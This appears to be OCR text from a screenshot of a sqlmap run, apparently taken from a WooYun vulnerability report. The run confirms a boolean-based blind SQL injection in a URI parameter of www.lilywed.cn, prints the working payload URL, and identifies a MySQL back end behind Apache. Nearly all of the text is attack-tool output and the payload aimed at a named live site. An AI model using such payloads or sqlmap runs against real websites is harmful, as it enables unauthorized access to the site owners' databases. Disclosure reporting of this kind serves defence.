 管理员: C:\Windows\system32\cmd.exe
[09:23:48] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 258 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.lilywed.cn:80/tips-11 AND 4552=4552/
---
[09:24:05] [INFO] testing MySQL
[09:24:08] [INFO] confirming MySQL
[09:24:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[09:24:08] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 104 times
[09:24:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.lilywed.cn'
[*] shutting down at 09:24:08
C:\Users\Administrator>
半:
www.wooyun.org